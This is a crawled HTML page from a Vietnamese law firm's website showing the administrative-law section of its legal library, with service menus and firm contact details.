

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://luathado.com/hanh-chinh-cc83-trang-3.html
body_size: 11661
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta name="author" content="Luật Hà Đô" />
    <meta name="generator" content="Luật Hà Đô" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>H&#224;nh Ch&#237;nh</title>   
	<link rel="alternate" href="https://luathado.com/hanh-chinh-cc83-trang-3.html" hreflang="vi-vn" />
    <meta property="og:title" content="H&#224;nh Ch&#237;nh" />
    <meta property="og:site_name" content="Luật Hà Đô"/>
    <meta content="" name="description" />
    <meta content="H&#224;nh Ch&#237;nh" name="keywords" />
	<meta property="og:url" content="https://luathado.com/hanh-chinh-cc83-trang-3.html" />
	<meta property="og:description" content="" />
	<meta property="og:locale" content="vi_VN" />
    <meta property="og:type" content="article" />
    <meta name="msvalidate.01" content="6B4705F2FFD90127B8E3A55154D45F97" />
        <link rel="image_src" href="http://luathado.com/Uploads/thumbnail/noimage.png" />  
        <meta property="og:image" content="http://luathado.com/Uploads/thumbnail/noimage.png" />       

    <meta name="geo.placename" content="Hanoi, Hoàn Kiếm, Hanoi, Vietnam" />
    <meta name="geo.position" content="21.021691;105.824931" />
    <meta name="geo.region" content="VN-Hanoi" />
    <meta name="ICBM" content="21.021691, 105.824931" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
   
    <link rel="canonical" href="https://luathado.com/hanh-chinh-cc83-trang-3.html" />
    <link rel="SHORTCUT ICON" href="/images/logohado.png" />
    <link href="/Content/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="/Content/css/custom.css" rel="stylesheet"/>

    <link href="/nivo_slider/nivo-slider.css" rel="stylesheet" type="text/css" />
    <link href="/nivo_slider/themes/default/default.css" rel="stylesheet" type="text/css" />
    <link href="/nivo_slider/themes/pascal/pascal.css" rel="stylesheet" type="text/css" />
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>



     <link rel="preload" href="https://netdna.bootstrapcdn.com/bootstrap/3.1.1/fonts/glyphicons-halflings-regular.woff" as="font" type="font/woff" crossorigin>


            <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
            <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
        <![endif]-->
     
</head>
<body data-curUrl="/hanh-chinh-cc83.html">

    <div id="wrapper">
        <nav class="navbar navbar-inverse navbar-fixed-top visible-xs" id="sidebar-wrapper" role="navigation">
            <ul class="nav sidebar-nav">

        <li>
                <a href="/luat-su-cc83.html" rel="dofollow" target="_self">Luật sư</a>


        </li>
        <li>
                <a href="/" rel="dofollow" target="_self">Trang chủ</a>


        </li>
        <li>
                <a href="/thuong-mai-quoc-te-cc83.html" rel="dofollow" target="_self">Thương mại quốc tế</a>


        </li>
        <li>
                <a href="/thanh-lap-cong-ty-cc83.html" rel="dofollow" target="_self">Th&#224;nh lập doanh nghiệp</a>


        </li>
        <li>
                <a href="/thay-doi-dang-ky-kinh-doanh-cc83.html" rel="dofollow" target="_self">Thay đổi đăng k&#253; kinh doanh</a>


        </li>
        <li>
                <a href="/nhan-hieu-cc83.html" rel="dofollow" target="_self">Bảo hộ nh&#227;n hiệu</a>


        </li>
        <li>
                <a href="/dang-ky-bao-ho-kieu-dang-sang-che-cc83.html" rel="dofollow" target="_self">Bảo hộ kiểu d&#225;ng s&#225;ng chế</a>


        </li>
        <li>
                <a href="/ban-quyen-tac-gia-cc83.html" rel="dofollow" target="_self">Bảo hộ bản quyền t&#225;c giả</a>


        </li>
        <li>
                <a href="/boso-cong-thuong-cc83.html" rel="dofollow" target="_self">Giấy ph&#233;p C&#244;ng thương</a>


        </li>
        <li>
                <a href="/boso-y-tevan-hoa-cc83.html" rel="dofollow" target="_self">Giấy ph&#233;p Y tế - Văn H&#243;a</a>


        </li>
        <li>
                <a href="/thu-vien-phap-luat-cc83.html" rel="dofollow" target="_self">Thư viện ph&#225;p luật</a>


        </li>




            </ul>
        </nav>
         <!-- /#sidebar-wrapper -->
        <div class="topbar visible-xs">
            <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                <span class="hamb-top"></span>
                <span class="hamb-middle"></span>
                <span class="hamb-bottom"></span>
            </button>
            <p>Công ty luật TNHH Hà Đô</p>
        </div>
        <div id="page-content-wrapper">            
            <div class="container">
                <div class="row banner hidden-xs">
                    <div class="col-sm-12">

        <ul class="language">
                <li>
                        <a href="/gioi-thieu-cc83.html" rel="dofollow" target="_self">Giới thiệu</a>


                </li>
                <li>
                        <a href="/co-hoi-nghe-nghiep-cc83.html" rel="dofollow" target="_self">Cơ hội nghề nghiệp</a>


                </li>
                <li>
                        <a href="/lien-he/form.html" rel="dofollow" target="_self">Li&#234;n hệ</a>


                </li>
            <li>
                <form action="/tim-kiem.html" method="post">
                    <input type="text" placeholder="Nhập nội dung cần t&#236;m" id="txtSearch" name="q" />
                    <input type="hidden" value="1" name="page" id="page" />
                </form>
            </li>
            <li style="border-right:none;padding-right:2px;">
            <a href="http://luathado.com">
                <img src="/images/vni.png" />
            </a>
            <a href="http://en.luathado.com" rel="nofollow">
                <img src="/images/eng.png" />
            </a>
            </li>
        </ul>




                    </div>
                    <div class="col-sm-12">

<a href="https://luathado.com">
        <img src="/Uploads/logo/logo_2.jpg" class="logo" alt="Hado Firm Logo"></a>




                    </div>
                </div>
                <div class="row menu hidden-xs">
                    <div class="col-sm-12">
                                <ul class="menu-ngang">

        <li>
                <a href="/" rel="dofollow" target="_self">Trang chủ</a>


        </li>
        <li>
                <a href="/luat-su-cc83.html" rel="dofollow" target="_self">Luật sư</a>
    <ul class="level1">
            <li>
                    <a href="/tu-van-cc83.html" rel="dofollow" target="_self">Tư vấn</a>
        <ul class="level2">
                <li>
                        <a href="/dau-tu-cho-nuoc-ngoai-cd83.html" rel="nofollow" target="_self">Đầu tư nước ngo&#224;i</a>

                </li>
                <li>
                        <a href="/quan-tri-va-tuan-thu-phap-luat-cd83.html" rel="dofollow" target="_self">Quản trị v&#224; tu&#226;n thủ ph&#225;p luật</a>

                </li>
                <li>
                        <a href="/dan-su-hon-nhan-gia-dinh-cd83.html" rel="dofollow" target="_self">D&#226;n sự, h&#244;n nh&#226;n gia đ&#236;nh</a>

                </li>
                <li>
                        <a href="/phap-luat-lao-dong-cong-doan-cd83.html" rel="dofollow" target="_self">Ph&#225;p luật lao động, c&#244;ng đo&#224;n</a>

                </li>
                <li>
                        <a href="/xay-dung-kinh-doanh-bat-dong-san-cd83.html" rel="dofollow" target="_self">X&#226;y dựng, kinh doanh bất động sản</a>

                </li>
                <li>
                        <a href="/tai-chinh-chung-khoan-cd83.html" rel="dofollow" target="_self">T&#224;i ch&#237;nh, chứng kho&#225;n</a>

                </li>
        </ul>


            </li>
            <li>
                    <a href="/tranh-tung-cc83.html" rel="dofollow" target="_self">Tranh tụng</a>
        <ul class="level2">
                <li>
                        <a href="/cac-vu-an-kinh-te-cd83.html" rel="dofollow" target="_self">C&#225;c vụ &#225;n kinh tế</a>

                </li>
                <li>
                        <a href="/cac-vu-an-dan-su-cd83.html" rel="dofollow" target="_self">C&#225;c vụ &#225;n d&#226;n sự</a>

                </li>
                <li>
                        <a href="/cac-vu-an-lao-dong-cd83.html" rel="dofollow" target="_self">C&#225;c vụ &#225;n lao động</a>

                </li>
                <li>
                        <a href="/cac-vu-an-hinh-su-cd83.html" rel="dofollow" target="_self">C&#225;c vụ &#225;n h&#236;nh sự</a>

                </li>
                <li>
                        <a href="/bao-ve-duong-su-tai-trung-tam-trong-tai-cd83.html" rel="dofollow" target="_self">BV đương sự tại Trung t&#226;m Trọng t&#224;i</a>

                </li>
        </ul>


            </li>
    </ul>


        </li>
        <li>
                <a href="https://luathado.com/thuong-mai-quoc-te-cc83.html" target="_self" rel="follow" class="link">Thương mại quốc tế </a>
    <ul class="level1">
            <li>
                    <a href="/xuc-tien-thuong-mai-quoc-te-cd83.html" rel="dofollow" target="_self">X&#250;c tiến thương mại quốc tế</a>


            </li>
            <li>
                    <a href="/tu-van-hop-dong-thuong-mai-quoc-te-cd83.html" rel="dofollow" target="_self">Tư vấn Hợp đồng thương mại quốc tế</a>


            </li>
            <li>
                    <a href="/tu-van-nghiep-vu-xuat-nhap-khau-cd83.html" rel="dofollow" target="_self">Tư vấn nghiệp vụ Xuất- Nhập khẩu</a>


            </li>
            <li>
                    <a href="/van-tai-giao-nhan-quoc-te-cd83.html" rel="dofollow" target="_self">Vận tải, giao nhận quốc tế</a>


            </li>
            <li>
                    <a href="/tu-van-ap-ma-hang-hoa-hs-xuat-nhap-khau-cd83.html" rel="dofollow" target="_self">Tư vấn &#225;p m&#227; h&#224;ng h&#243;a (HS) XNK</a>


            </li>
            <li>
                    <a href="http://luathado.com/tu-van-thu-tuc-thanh-toan-quoc-te-cd83.html" target="_self" rel="follow" class="link">Thủ tục thanh to&#225;n quốc tế </a>


            </li>
            <li>
                    <a href="http://luathado.com/dieu-kien-va-phuong-thuc-thanh-toan-quoc-te-cd83.html" target="_self" rel="follow" class="link">Điều kiện thanh to&#225;n quốc tế </a>


            </li>
            <li>
                    <a href="http://luathado.com/tu-van-dieu-kien-giao-hang-trong-xuat-nhap-khau-cd83.html" target="_self" rel="follow" class="link">Điều kiện giao h&#224;ng trong XNK </a>


            </li>
            <li>
                    <a href="/giai-quyet-tranh-chap-thuong-mai-quoc-te-cd83.html" rel="dofollow" target="_self">Giải quyết tranh chấp thương mại QTế</a>


            </li>
    </ul>


        </li>
        <li>
                <a href="/doanh-nghiep-cc83.html" rel="dofollow" target="_self">Doanh nghiệp</a>
    <ul class="level1">
            <li>
                    <a href="/thanh-lap-cong-ty-cc83.html" rel="dofollow" target="_self">Th&#224;nh lập c&#244;ng ty</a>
        <ul class="level2">
                <li>
                        <a href="/tu-van-loai-hinh-doanh-nghiep-cd83.html" rel="dofollow" target="_self">Tư vấn loại h&#236;nh doanh nghiệp</a>

                </li>
                <li>
                        <a href="/tu-van-thanh-lap-doanh-nghiep-tron-goi-cd83.html" rel="dofollow" target="_self">Tư vấn th&#224;nh lập doanh nghiệp trọn g&#243;i</a>

                </li>
                <li>
                        <a href="/thu-tuc-thanh-lap-cong-ty-tnhh-cd83.html" rel="dofollow" target="_self">Thủ tục th&#224;nh lập c&#244;ng ty TNHH</a>

                </li>
                <li>
                        <a href="/thu-tuc-thanh-lap-cong-ty-co-phan-cd83.html" rel="dofollow" target="_self">Thủ tục th&#224;nh lập c&#244;ng ty Cổ phần</a>

                </li>
                <li>
                        <a href="/thu-tuc-thanh-lap-cong-ty-lien-doanh-100-von-nuoc-ngoai-cd83.html" rel="dofollow" target="_self">Th&#224;nh lập cty li&#234;n doanh, 100% vốn NN</a>

                </li>
                <li>
                        <a href="/thanh-lap-van-phong-dai-dien-tai-viet-nam-cd83.html" rel="dofollow" target="_self">Th&#224;nh lập Văn ph&#242;ng đại diện tại VN</a>

                </li>
                <li>
                        <a href="http://luathado.com/tu-van-thu-tuc-giai-the-doanh-nghiep-cd83.html" target="_self" rel="follow" class="link">Thủ tục giải thể doanh nghiệp </a>

                </li>
                <li>
                        <a href="http://luathado.com/tu-van-thu-tuc-pha-san-doanh-nghiep-cd83.html" target="_self" rel="follow" class="link">Thủ tục ph&#225; sản doanh nghiệp </a>

                </li>
        </ul>


            </li>
            <li>
                    <a href="/thay-doi-dang-ky-kinh-doanh-cc83.html" rel="dofollow" target="_self">Thay đổi ĐK kinh doanh</a>
        <ul class="level2">
                <li>
                        <a href="/chuyen-doi-loai-hinh-doanh-nghiep-cd83.html" rel="dofollow" target="_self">Chuyển đổi loại h&#236;nh doanh nghiệp</a>

                </li>
                <li>
                        <a href="/thay-doi-nguoi-dai-dien-theo-phap-luat-cd83.html" rel="dofollow" target="_self">Thay đổi người đại diện theo ph&#225;p luật</a>

                </li>
                <li>
                        <a href="/thay-doi-thanh-vien-cong-ty-cd83.html" rel="dofollow" target="_self">Thay đổi th&#224;nh vi&#234;n c&#244;ng ty</a>

                </li>
                <li>
                        <a href="/thay-doi-ten-cong-ty-cd83.html" rel="dofollow" target="_self">Thay đổi t&#234;n c&#244;ng ty</a>

                </li>
                <li>
                        <a href="/thay-doi-nganh-nghe-kinh-doanh-cd83.html" rel="dofollow" target="_self">Thay đổi ng&#224;nh nghề kinh doanh</a>

                </li>
                <li>
                        <a href="http://luathado.com/thu-tuc-sua-doi-giay-phep-dang-ky-kinh-doanh-cd83.html" target="_self" rel="follow" class="link">Sửa đổi giấy ph&#233;p đăng k&#253; kinh doanh </a>

                </li>
                <li>
                        <a href="http://luathado.com/thu-tuc-bo-sung-giay-phep-dau-tu-cd83.html" target="_self" rel="follow" class="link">Thủ tục bổ sung giấy ph&#233;p đầu tư </a>

                </li>
                <li>
                        <a href="http://luathado.com/thu-tuc-thay-doi-giay-chung-nhan-dau-tu-cd83.html" target="_self" rel="follow" class="link">Thay đổi giấy chứng nhận đầu tư </a>

                </li>
        </ul>


            </li>
            <li>
                    <a href="/dich-vu-ho-tro-khac-cc83.html" rel="dofollow" target="_self">Dịch vụ hỗ trợ kh&#225;c</a>
        <ul class="level2">
                <li>
                        <a href="/thay-doi-dia-chi-tru-so-cong-ty-cd83.html" rel="dofollow" target="_self">Thay đổi địa chỉ trụ sở c&#244;ng ty</a>

                </li>
                <li>
                        <a href="/dich-vu-ke-toan-ke-khai-thue-cd83.html" rel="dofollow" target="_self">Dịch vụ kế to&#225;n, k&#234; khai thuế</a>

                </li>
                <li>
                        <a href="/cong-bo-tieu-chuan-chat-luong-san-pham-cd83.html" rel="dofollow" target="_self">C&#244;ng bố ti&#234;u chuẩn chất lượng Sphẩm</a>

                </li>
                <li>
                        <a href="/tu-van-doanh-nghiep-thuong-xuyen-cd83.html" rel="dofollow" target="_self">Tư vấn doanh nghiệp thường xuy&#234;n</a>

                </li>
                <li>
                        <a href="/tu-van-xuat-nhap-khau-khai-bao-hai-quan-cd83.html" rel="dofollow" target="_self">Tư vấn XNK, khai b&#225;o hải quan</a>

                </li>
                <li>
                        <a href="/xin-giay-phep-nhap-khau-tu-dong-cd83.html" rel="dofollow" target="_self">Xin giấy ph&#233;p nhập khẩu tự động</a>

                </li>
                <li>
                        <a href="http://luathado.com/thu-tuc-cap-giay-chung-nhan-xuat-xu-hang-hoa-cd83.html" target="_self" rel="follow" class="link">Thủ tục cấp giấy chứng nhận xuất xứ </a>

                </li>
                <li>
                        <a href="/doanh-nghiep-uu-tien-aeo-cd83.html" rel="dofollow" target="_self">Doanh nghiệp ưu ti&#234;n (AEO)</a>

                </li>
        </ul>


            </li>
    </ul>


        </li>
        <li>
                <a href="https://luathado.com/so-huu-tri-tue-cc83.html" target="_self" rel="follow" class="link">Sở hữu tr&#237; tuệ </a>
    <ul class="level1">
            <li>
                    <a href="/nhan-hieu-cc83.html" rel="dofollow" target="_self">Nh&#227;n hiệu</a>
        <ul class="level2">
                <li>
                        <a href="/dich-vu-dang-ky-bao-ho-nhan-hieu-trong-nuoc-cd83.html" rel="nofollow" target="_self">Đăng k&#253; bảo hộ nh&#227;n hiệu trong nước</a>

                </li>
                <li>
                        <a href="/dang-ki-bao-ho-nhan-hieu-quoc-te-cd83.html" rel="dofollow" target="_self">Đăng k&#253; bảo hộ nh&#227;n hiệu quốc tế</a>

                </li>
                <li>
                        <a href="/dang-ky-bao-ho-nhan-hieu-tap-the-cd83.html" rel="nofollow" target="_self">Đăng k&#253; bảo hộ nh&#227;n hiệu tập thể</a>

                </li>
                <li>
                        <a href="/giai-quyet-tranh-chap-ve-nhan-hieu-cd83.html" rel="dofollow" target="_self">Giải quyết tranh chấp về nh&#227;n hiệu</a>

                </li>
        </ul>


            </li>
            <li>
                    <a href="/dang-ky-bao-ho-kieu-dang-sang-che-cc83.html" rel="dofollow" target="_self">ĐK kiểu d&#225;ng, s&#225;ng chế</a>
        <ul class="level2">
                <li>
                        <a href="/dang-ky-bao-ho-kieu-dang-cong-nghiep-cd83.html" rel="dofollow" target="_self">ĐK bảo hộ kiểu d&#225;ng c&#244;ng nghiệp</a>

                </li>
                <li>
                        <a href="/dang-ky-bao-ho-giai-phap-huu-ich-cd83.html" rel="dofollow" target="_self">Đăng k&#253; bảo hộ giải ph&#225;p hữu &#237;ch</a>

                </li>
                <li>
                        <a href="/dang-ky-bao-ho-sang-che-cd83.html" rel="dofollow" target="_self">Đăng k&#253; bảo hộ s&#225;ng chế</a>

                </li>
                <li>
                        <a href="/giai-quyet-tranh-chap-ve-kieu-dang-sang-che-cd83.html" rel="dofollow" target="_self">Giải quyết tranh chấp về kiểu d&#225;ng, SC</a>

                </li>
        </ul>


            </li>
            <li>
                    <a href="/ban-quyen-tac-gia-cc83.html" rel="dofollow" target="_self">Bản quyền t&#225;c giả</a>
        <ul class="level2">
                <li>
                        <a href="/dang-ky-ban-quyen-tac-gia-cd83.html" rel="dofollow" target="_self">Đăng k&#253; bản quyền t&#225;c giả</a>

                </li>
                <li>
                        <a href="/dang-ky-ban-quyen-phan-mem-cd83.html" rel="dofollow" target="_self">Đăng k&#253; bản quyền phần mềm</a>

                </li>
                <li>
                        <a href="/dang-ky-bao-ho-quyen-lien-quan-cd83.html" rel="dofollow" target="_self">Đăng k&#253; bảo hộ quyền li&#234;n quan</a>

                </li>
                <li>
                        <a href="/giai-quyet-tranh-chap-ve-quyen-tac-gia-cd83.html" rel="dofollow" target="_self">Giải quyết tranh chấp về quyền t&#225;c giả</a>

                </li>
        </ul>


            </li>
    </ul>


        </li>
        <li>
                <a href="https://luathado.com/giay-phep-cc83.html" target="_self" rel="follow" class="link">Giấy ph&#233;p </a>
    <ul class="level1">
            <li>
                    <a href="/boso-y-tevan-hoa-cc83.html" rel="dofollow" target="_self">Bộ/Sở Y tế/Văn h&#243;a</a>
        <ul class="level2">
                <li>
                        <a href="/cong-bo-tieu-chuan-chat-luong-cd83.html" rel="dofollow" target="_self">C&#244;ng bố ti&#234;u chuẩn chất lượng</a>

                </li>
                <li>
                        <a href="/cong-bo-luu-hanh-my-pham-cd83.html" rel="dofollow" target="_self">C&#244;ng bố lưu h&#224;nh mỹ phẩm</a>

                </li>
                <li>
                        <a href="/thu-tuc-xin-giay-phep-nhap-khau-thiet-bi-y-te-cd83.html" rel="nofollow" target="_self">Nhập khẩu thiết bị y tế</a>

                </li>
                <li>
                        <a href="/giay-chung-nhan-ve-sinh-attp-cd83.html" rel="dofollow" target="_self">Giấy chứng nhận an to&#224;n VSTP</a>

                </li>
                <li>
                        <a href="/giay-phep-nhap-khau-van-hoa-pham-cd83.html" rel="dofollow" target="_self">Giấy ph&#233;p nhập khẩu văn h&#243;a phẩm</a>

                </li>
        </ul>


            </li>
            <li>
                    <a href="/boso-cong-thuong-cc83.html" rel="dofollow" target="_self">Bộ/Sở C&#244;ng thương</a>
        <ul class="level2">
                <li>
                        <a href="/nhap-khau-may-moc-thiet-bi-da-qua-su-dung-10-nam-cd83.html" rel="dofollow" target="_self">Nhập khẩu m&#225;y m&#243;c thiết bị đ&#227; qua sử dụng &gt; 10 năm</a>

                </li>
                <li>
                        <a href="/giay-phep-nhap-khau-hoa-chat-cd83.html" rel="dofollow" target="_self">Giấy ph&#233;p nhập khẩu h&#243;a chất</a>

                </li>
                <li>
                        <a href="/xuat-nhap-khau-khoang-san-cd83.html" rel="dofollow" target="_self">Xuất nhập khẩu kho&#225;ng sản</a>

                </li>
                <li>
                        <a href="/xuat-nhap-khau-go-cd83.html" rel="dofollow" target="_self">Xuất nhập khẩu gỗ</a>

                </li>
                <li>
                        <a href="/xin-giay-phep-nhap-khau-tu-dong-cd83.html" rel="dofollow" target="_self">Xin giấy ph&#233;p nhập khẩu tự động</a>

                </li>
        </ul>


            </li>
    </ul>


        </li>
        <li>
                <a href="/thu-vien-phap-luat-cc83.html" rel="dofollow" target="_self">Thư viện ph&#225;p luật</a>
    <ul class="level1">
            <li>
                    <a href="/hien-phap-cc83.html" rel="dofollow" target="_self">Hiến ph&#225;p</a>


            </li>
            <li>
                    <a href="/hanh-chinh-cc83.html" rel="dofollow" target="_self">H&#224;nh Ch&#237;nh</a>


            </li>
            <li>
                    <a href="/dan-su-cc83.html" rel="dofollow" target="_self">D&#226;n Sự</a>


            </li>
            <li>
                    <a href="/phap-luat-hinh-su-cc83.html" rel="dofollow" target="_self">Ph&#225;p luật h&#236;nh sự</a>


            </li>
            <li>
                    <a href="/so-huu-tri-tue-1-cc83.html" rel="dofollow" target="_self">Sở Hữu Tr&#237; Tuệ</a>


            </li>
            <li>
                    <a href="/dat-dai-cc83.html" rel="dofollow" target="_self">Đất đai</a>


            </li>
            <li>
                    <a href="/dieu-uoc-quoc-te-cc83.html" rel="dofollow" target="_self">Điều ước quốc tế</a>


            </li>
            <li>
                    <a href="/luat-kinh-doanh-cc83.html" rel="dofollow" target="_self">Luật kinh doanh</a>


            </li>
            <li>
                    <a href="/hai-quan-cc83.html" rel="dofollow" target="_self">Hải quan</a>


            </li>
            <li>
                    <a href="/luat-doanh-nghiep-2014-cc83.html" rel="dofollow" target="_self">Luật Doanh nghiệp</a>


            </li>
    </ul>


        </li>
        <li>
                <a href="/tu-van-phap-luat--cc83.html" rel="dofollow" target="_self">Tư vấn ph&#225;p luật</a>
    <ul class="level1">
            <li>
                    <a href="/tong-dai-tu-van-phap-luat-truc-tuyen-1900-62-80-cd83.html" rel="dofollow" target="_self">Tư vấn ph&#225;p luật trực tuyến</a>


            </li>
            <li>
                    <a href="/tu-van-phap-luat-theo-gio-cd83.html" rel="dofollow" target="_self">Tư vấn ph&#225;p luật theo giờ</a>


            </li>
            <li>
                    <a href="/tu-van-phap-luat-thuong-xuyen-cd83.html" rel="dofollow" target="_self">Tư vấn ph&#225;p luật thường xuy&#234;n</a>


            </li>
            <li>
                    <a href="/tu-van-theo-vu-viec-cd83.html" rel="dofollow" target="_self">Tư vấn ph&#225;p luật theo vụ việc</a>


            </li>
    </ul>


        </li>




                                </ul>
                    </div>
                </div>
                <div class="row slideshow hidden-xs">

    <div id="slide" style="width: 100%; margin-bottom: -7px; margin-top:10px;">
        <div class="slider-wrapper theme-default">






            <div class="ribbon"></div>
                <div id="slider" class="nivoSlider" style="width:100% !important;">
                        <a href="#" target="_self">
                            <img src="/Uploads/slideshow/caulongbien_3.jpg" title="Cầu long bi&#234;n" alt="Cầu long bi&#234;n" class="img-responsive" />
                        </a>
                        <a href="#" target="_self">
                            <img src="/Uploads/slideshow/hoduom.jpg" title="Hồ gươm" alt="Hồ gươm" class="img-responsive" />
                        </a>
                        <a href="#" target="_self">
                            <img src="/Uploads/slideshow/hoptacgiaothuong.jpg" title="Thương mại quốc tế" alt="Thương mại quốc tế" class="img-responsive" />
                        </a>
                        <a href="#" target="_self">
                            <img src="/Uploads/slideshow/diemtuaphaply.jpg" title="Luật sư" alt="Luật sư" class="img-responsive" />
                        </a>
                        <a href="#" target="_self">
                            <img src="/Uploads/slideshow/lib.jpg" title="Thư viện ph&#225;p luật" alt="Thư viện ph&#225;p luật" class="img-responsive" />
                        </a>
            </div>
        </div>
    </div>


                </div>
                <div class="row hidden-xs" xmlns:v="http://rdf.data-vocabulary.org/#">
                    <ol class="breadcrumb">
                        <li typeof="v:Breadcrumb">
                            <span class="glyphicon glyphicon-home">&nbsp;</span>
                            <a href="/" rel="v:url" property="v:title">Trang ch&#7911;</a>
                        </li>
                        <li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/thu-vien-phap-luat-cc83.html">Thư viện pháp luật</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/hanh-chinh-cc83.html">Hành Chính</a></li>
                    </ol>
                </div>
                 <div class="row top-margin">
                    <div class="col-sm-4 left-padding hidden-xs">
                        <div class="cat">






<div class="categorybycat"><p style="font-size: 13px;color: #c00;text-transform: uppercase;margin: 0px 0px 12px 34px;height: 44px;line-height: 54px;background-color: rgb(250, 250, 250);font-weight: bold;border-bottom: 1px solid #c00;padding: 0px 0px 0px 8px;overflow: hidden;">Thư viện ph&#225;p luật</p></div>
<ul>
        <li><a href="/hien-phap-cc83.html">Hiến ph&#225;p</a></li>
        <li><a href="/hanh-chinh-cc83.html">H&#224;nh Ch&#237;nh</a></li>
        <li><a href="/dan-su-cc83.html">D&#226;n Sự</a></li>
        <li><a href="/phap-luat-hinh-su-cc83.html">Ph&#225;p luật H&#236;nh sự</a></li>
        <li><a href="/dat-dai-cc83.html">Đất đai</a></li>
        <li><a href="/dieu-uoc-quoc-te-cc83.html">Điều ước quốc tế</a></li>
        <li><a href="/luat-kinh-doanh-cc83.html">Luật kinh doanh</a></li>
        <li><a href="/hai-quan-cc83.html">Hải quan</a></li>
        <li><a href="/so-huu-tri-tue-1-cc83.html">Sở hữu tr&#237; tuệ</a></li>
        <li><a href="/luat-doanh-nghiep-cc83.html">Luật Doanh nghiệp</a></li>
</ul>
                        </div>
                        <div class="left-widget ">







    <div class="contactinfo"><p style="font-size: 13px;color: #c00;text-transform: uppercase;margin: 0px 0px 12px 43px;height: 44px;line-height: 54px;background-color: rgb(250, 250, 250);font-weight: bold;border-bottom: 1px solid #c00;padding: 0px 0px 0px 5px;" class="contact">Li&#234;n hệ với ch&#250;ng t&#244;i</p></div>
    <div itemscope="" itemtype="http://schema.org/Organization">
<p style="text-align: justify;"><span itemprop="name" style="color: #808080; font-size: small;"><strong> C&ocirc;ng Ty Luật TNHH H&agrave; Đ&ocirc;</strong></span></p>
<p style="text-align: justify;"><span itemprop="name" style="color: #333333;">Tổng Đ&agrave;i Tư Vấn Ph&aacute;p Luật:&nbsp;<span itemprop="telephone">&nbsp;<span style="font-size: small;"><strong><span style="color: #ff0000;">1900 62 80</span></strong></span></span></span></p>
<div itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
<p style="text-align: justify;"><span style="color: #333333;">Địa chỉ:<span itemprop="streetAddress"> A2008 Xu&acirc;n Mai Tower</span>, T&ocirc; Hiệu,&nbsp;<span itemprop="addressLocality">H&agrave; Đ&ocirc;ng</span>, <span itemprop="addressRegion">H&agrave; Nội</span>.</span></p>
<p style="text-align: justify;"><span style="color: #333333;">Điện thoại:&nbsp;<span itemprop="telephone">(+84-024)&nbsp;<span>730.86.999</span></span></span></p>
<p style="text-align: justify;"><span style="color: #333333;">Email: <span itemprop="email"> infor@hado-law.com</span></span></p>
<p style="text-align: justify;"><span style="color: #333333;"> Luật Sư: <span itemprop="author"> L&ecirc; Minh Tuấn - 090 45 45 299</span></span></p>
<p style="text-align: justify;"></p>
</div>
</div>  
